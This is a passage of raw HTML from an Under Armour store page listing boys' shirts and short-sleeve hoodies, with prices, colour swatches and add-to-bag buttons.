v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html?dwvar_6003702_color=100">UA Baseball Icon</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6010899-100-YMD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=100"><img alt="UA Utility Lightweight" title="UA Utility Lightweight" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6010899-100_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Utility Lightweight" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_h3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_h3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_h3b9bsnpfivddiuqivb_"><span id="_R_h3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html?dwvar_6010899_color=100">UA Utility Lightweight</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1379952-100-YMD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=100"><img alt="UA Utility" title="UA Utility" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1379952-100_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Utility" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_hjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_hjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_hjb9bsnpfivddiuqivb_"><span id="_R_hjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-013" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=013"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-012" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=012"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html?dwvar_1379952_color=100">UA Utility</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6007875-100-YXL-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html?dwvar_6007875_color=100"><img alt="UA Utility" title="UA Utility" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6007875-100_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Utility" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_i3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_i3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_i3b9bsnpfivddiuqivb_"><span id="_R_i3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html?dwvar_6007875_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 